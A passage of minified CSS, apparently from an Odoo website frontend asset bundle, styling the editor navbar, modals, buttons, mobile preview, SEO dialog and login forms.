23, 0.8);}}.o_ribbon{margin: 0; font-size: 1rem; font-weight: bold; white-space: nowrap; text-align: center; pointer-events: none;}.o_ribbon_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.5rem 100px; transform: translateX(calc(-0.708 * (100% - 200px))) rotate(45deg) translateX(calc(100% - 100px)); transform-origin: top right;}.o_ribbon_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}.o_tag_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.25rem 1rem;}.o_tag_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}#website_cookies_bar :not(.o_cookies_popup){bottom: 0;}@media (max-width: 991.98px){#website_cookies_bar .o_cookies_discrete .js_close_popup.o_cookies_bar_text_button, #website_cookies_bar .o_cookies_discrete .o_cookies_bar_text_policy{margin-bottom: 1rem;}}.o_website_btn_loading{cursor: wait; opacity: 0.65;}.o_website_btn_loading .fa:not(.fa-spin){display: none;}.s_showcase_icon{align-self: flex-start;}.modal-open .o_bottom_fixed_element, .o_bottom_fixed_element_hidden{display: none !important;}[placeholder*="data-oe-translation-id"]::-webkit-input-placeholder{color: transparent; opacity: 0;}[placeholder*="data-oe-translation-id"]::-moz-placeholder{color: transparent; opacity: 0;}[data-oe-translation-id] > .o_translation_select{border: 1px solid #CED4DA; border-radius: 0.25rem;}[data-oe-translation-id] > .o_translation_select + select{display: none !important;}[data-oe-translation-id] > .o_translation_select > div:not(:last-child){border-bottom: inherit;}

/* /website/static/src/scss/website.ui.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}body.o_connected_user{padding-top: 46px !important;}body.o_connected_user.o_fullscreen_transition{transition: padding 400ms ease 0s;}body.o_connected_user.o_fullscreen_transition #oe_main_menu_navbar, body.o_connected_user.o_fullscreen_transition #web_editor-top-edit, body.o_connected_user.o_fullscreen_transition .o_we_website_top_actions, body.o_connected_user.o_fullscreen_transition #oe_snippets{transition: transform 400ms ease 0s !important;}body.o_connected_user.o_fullscreen_transition .o_header_affixed{transition: top 0.35s !important;}body.o_connected_user.o_fullscreen{padding-top: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets{padding-right: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets .modal:not(.o_technical_modal){right: 0;}body.o_connected_user.o_fullscreen #oe_main_menu_navbar, body.o_connected_user.o_fullscreen #web_editor-top-edit{transform: translateY(-100%);}body.o_connected_user.o_fullscreen .o_we_website_top_actions, body.o_connected_user.o_fullscreen #oe_snippets{transform: translateX(100%);}body.o_connected_user.o_fullscreen .o_header_affixed{top: 0 !important; right: 0 !important;}#oe_main_menu_navbar{position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed; z-index: 1040; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px;}#oe_main_menu_navbar .dropdown-menu{background-color: white;}#oe_main_menu_navbar .dropdown-item{color: #212529;}#oe_main_menu_navbar .dropdown-item:hover, #oe_main_menu_navbar .dropdown-item:focus{color: #16181b;}#oe_main_menu_navbar .dropdown-item.active, #oe_main_menu_navbar .dropdown-item:active{color: white; background-color: #7C7BAD;}#oe_main_menu_navbar a:hover, #oe_main_menu_navbar a:focus{text-decoration: none;}#oe_main_menu_navbar .dropdown-menu{font-size: inherit; border-radius: 0; color: #FFFFFF;}#oe_main_menu_navbar .o_menu_sections .o_mobile_preview a{text-align: center; font-size: 20px;}#oe_main_menu_navbar .o_menu_systray > li > a{padding: 0 15px;}#oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{padding: 0 7.5px;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"], #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"], #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.o_wysiwyg_loader[data-action="edit"], #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.o_wysiwyg_loader[data-action="translate"], #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.o_wysiwyg_loader{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a, #oe_main_menu_navbar .o_menu_systray > li > a:hover, #oe_main_menu_navbar .o_menu_systray > li > a:focus{text-decoration: none;}#oe_main_menu_navbar .o_menu_systray .o_mobile_preview a{text-align: center; font-size: 20px;}@media (max-width: 767.98px){#oe_main_menu_navbar #oe_applications{position: inherit; z-index: 1002;}}#o_website_page_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1049; background-color: rgba(0, 0, 0, 0.8);}body .modal.o_technical_modal{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e;}body .modal.o_technical_modal .text-muted{color: #999999 !important;}body .modal.o_technical_modal .dropdown-menu{background-color: white;}body .modal.o_technical_modal .dropdown-item{color: #212529;}body .modal.o_technical_modal .dropdown-item:hover, body .modal.o_technical_modal .dropdown-item:focus{color: #16181b;}body .modal.o_technical_modal .dropdown-item.active, body .modal.o_technical_modal .dropdown-item:active{color: white; background-color: #7C7BAD;}body .modal.o_technical_modal h1, body .modal.o_technical_modal h2, body .modal.o_technical_modal h3, body .modal.o_technical_modal h4, body .modal.o_technical_modal h5, body .modal.o_technical_modal h6, body .modal.o_technical_modal .h1, body .modal.o_technical_modal .h2, body .modal.o_technical_modal .h3, body .modal.o_technical_modal .h4, body .modal.o_technical_modal .h5, body .modal.o_technical_modal .h6{font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #2b2b33; font-weight: bold;}body .modal.o_technical_modal h1, body .modal.o_technical_modal .h1{font-size: 31.2px;}body .modal.o_technical_modal h2, body .modal.o_technical_modal .h2{font-size: 19.5px;}body .modal.o_technical_modal h3, body .modal.o_technical_modal .h3{font-size: 16.9px;}body .modal.o_technical_modal h4, body .modal.o_technical_modal .h4{font-size: 15.6px;}body .modal.o_technical_modal h5, body .modal.o_technical_modal .h5{font-size: 14.3px;}body .modal.o_technical_modal h6, body .modal.o_technical_modal .h6{font-size: 13px;}body .modal.o_technical_modal :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}body .modal.o_technical_modal .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}body .modal.o_technical_modal .form-control.is-invalid{border-color: #dc3545;}body .modal.o_technical_modal .input-group .form-control{height: auto;}body .modal.o_technical_modal .input-group-text{background-color: #e9ecef;}body .modal.o_technical_modal .was-validated .form-control:invalid{border-color: #dc3545;}body .modal.o_technical_modal select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}body .modal.o_technical_modal a:not(.o_btn_preview){color: #7C7BAD;}body .modal.o_technical_modal a:not(.o_btn_preview):focus, body .modal.o_technical_modal a:not(.o_btn_preview):active, body .modal.o_technical_modal a:not(.o_btn_preview):focus:active{outline: none !important;}body .modal.o_technical_modal .badge:hover a, body .modal.o_technical_modal .badge a{color: #fff;}body .modal.o_technical_modal .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:hover{color: #FFFFFF; background-color: #ed9d2b; border-color: #ec971f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #FFFFFF; background-color: #ec971f; border-color: #ea9214;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:disabled, body .modal.o_technical_modal .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .card{padding: 19px; margin-bottom: 20px; background-color: white; border: 1px solid #f2f2f2; border-radius: 0; box-shadow: none;}body .modal.o_technical_modal .modal-content{border-radius: 0; background-color: white;}body .modal.o_technical_modal .modal-content .modal-header{border-bottom-color: #e9ecef;}body .modal.o_technical_modal .modal-content .modal-body{background-color: white;}body .modal.o_technical_modal .modal-content .modal-footer{border-top-color: #e9ecef; text-align: left;}body .modal.o_technical_modal .close{font-size: 19.5px;}body .modal.o_technical_modal .nav-tabs{border-bottom: 1px solid #e9ecef;}body .modal.o_technical_modal .nav-tabs > li > a{line-height: 1.5; color: #4e525b;}body .modal.o_technical_modal .nav-tabs > li > a:hover{border-color: #dee2e6;}body .modal.o_technical_modal .nav-tabs > li > a.active, body .modal.o_technical_modal .nav-tabs > li > a.active:hover, body .modal.o_technical_modal .nav-tabs > li > a.active:focus{color: #3D4047; background-color: white; border-color: #dee2e6 #dee2e6 #FFFFFF;}body .modal.oe_mobile_preview{text-align: center;}body .modal.oe_mobile_preview .modal-dialog{display: inline-block; width: auto;}body .modal.oe_mobile_preview .modal-dialog .modal-content{background-color: black !important; border: 3px outset gray; border-radius: 20px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header{border: none; cursor: pointer; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header, body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: white;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4{font-family: inherit; font-weight: normal; color: inherit;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4 .fa{margin-left: 15px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: #4e525b;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body{background-color: inherit !important; border-radius: 20px; padding: 15px; display: -webkit-box; display: -webkit-flex; display: flex; width: 335px; height: 530px; transition: all 400ms ease 0s;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body.o_invert_orientation{width: 545px; height: 320px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body > iframe{display: block; width: 100%; border: none;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-footer{display: none;}body .modal .oe_menu_editor ul{padding-left: 37px;}body .modal .oe_menu_editor li{margin-top: -1px;}body .modal .oe_menu_editor li .input-group-addon{border-radius: 0;}body .modal.oe_seo_configuration #language-box{padding-right: 25px; background-color: white;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img{position: relative; transition: border-color 200ms; display: inline-block; border: 2px solid #CED4DA;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img > img{width: 70px; height: 70px; object-fit: cover; cursor: pointer;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img:hover{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:before{position: absolute; top: auto; left: auto; bottom: auto; right: 0; content: ''; border: 16px solid rgba(124, 123, 173, 0.8); border-left-color: transparent; border-bottom-color: transparent;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:after{position: absolute; top: 2px; left: auto; bottom: auto; right: 3px; display: inline-block; content: "\f00c"; font-family: FontAwesome; color: white; font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img .o-custom-label{position: absolute; top: auto; left: auto; bottom: 0px; right: auto; background: rgba(52, 58, 64, 0.6); font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload{transition: 200ms; display: inline-block; padding: 23px 27px; border: 3px dashed #949da5; vertical-align: top; cursor: pointer; color: #bcc1c6;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload:hover{border-color: #7C7BAD; color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_active_img{height: 240px; object-fit: cover;}body .modal.oe_seo_configuration div.oe_seo_preview_g{list-style: none; font-family: arial, sans-serif;}body .modal.oe_seo_configuration div.oe_seo_preview_g .r{cursor: pointer; color: #1a0dab; font-size: 18px; overflow: hidden; text-overflow: ellipsis; -webkit-text-overflow: ellipsis; white-space: nowrap;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s{font-size: 13px; line-height: 18px; color: #545454;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s .kv{color: #006621; font-size: 14px; line-height: 18px;}body .modal.oe_seo_configuration td.o_seo_keyword_suggestion span.o_seo_suggestion.badge{cursor: pointer;}.o_new_content_open{overflow: hidden;}#o_new_content_menu_choices{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; display: -webkit-box; display: -webkit-flex; display: flex; overflow: auto; background-color: rgba(0, 0, 0, 0.8); font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}#o_new_content_menu_choices .text-muted{color: #999999 !important;}#o_new_content_menu_choices::before{content: " "; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; pointer-events: none;}#o_new_content_menu_choices .container, #o_new_content_menu_choices .o_container_small{max-width: 720px; margin: auto;}#o_new_content_menu_choices .o_new_content_element{opacity: 0; animation: fadeInDownSmall 1s forwards;}#o_new_content_menu_choices .o_new_content_element .o_uninstalled_module{filter: brightness(70%) contrast(60%);}#o_new_content_menu_choices .o_new_content_element .module_icon{display: block; margin: auto;}#o_new_content_menu_choices .o_new_content_element a{display: block; font-size: 34px; text-align: center; text-decoration: none;}#o_new_content_menu_choices .o_new_content_element a i{width: 110px; height: 110px; border: 3px solid #434352; border-radius: 100%; line-height: 104px; background-color: #2C2C36; color: white; transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0s;}#o_new_content_menu_choices .o_new_content_element a p{color: white; margin-top: 0.7em; font-size: 0.5em;}#o_new_content_menu_choices .o_new_content_element a:hover, #o_new_content_menu_choices .o_new_content_element a:focus{text-decoration: none; outline: none;}#o_new_content_menu_choices .o_new_content_element a:hover i, #o_new_content_menu_choices .o_new_content_element a:focus i{border-color: #1cc1a9; box-shadow: 0 0 10px rgba(28, 193, 169, 0.46);}.oe_login_form, .oe_signup_form, .oe_reset_password_form{max-width: 300px; position: relative; margin: 50px auto;}.o_ace_view_editor{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: auto; bottom: 0; right: 0; position: 